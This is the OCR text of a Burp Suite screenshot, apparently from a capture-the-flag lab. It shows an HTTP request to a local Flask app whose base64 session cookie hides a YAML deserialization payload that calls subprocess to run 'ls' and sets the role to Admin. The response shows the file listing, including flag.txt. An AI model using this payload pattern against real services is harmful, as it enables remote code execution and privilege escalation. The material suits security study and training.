 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /user/get HTTP/1.1
2 Host: 127.0.0.1:7172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
ISFtYXAgewo/ICEhc3RyICJuaWNrbmFtZSIKOiAhIXB5dGhvbi9vYmplY3QvYXBwbHk6c3VicHJvY2Vzcy5jaGVja19vdXRwdXQgWyJscyJdLA
o/ICEhc3RyICJyb2xlIgo6ICEhc3RyICJBZG1pbiIsCj8gISFzdHIgImNyZWF0ZWRfYXQiCjogISFpbnQgMTIzNAp9Cgo=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 122
4 Server: Werkzeug/1.0.0 Python/3.8.2
5 Date: Mon, 27 Apr 2020 09:07:34 GMT
6
7 Nickname: blacklist.py
8 flag.txt
9 __init__.py
10 __pycache__
11 routes.py
12 start.py
13 templates
14 test.py
15
16 Role: Admin
17 Created at: 1234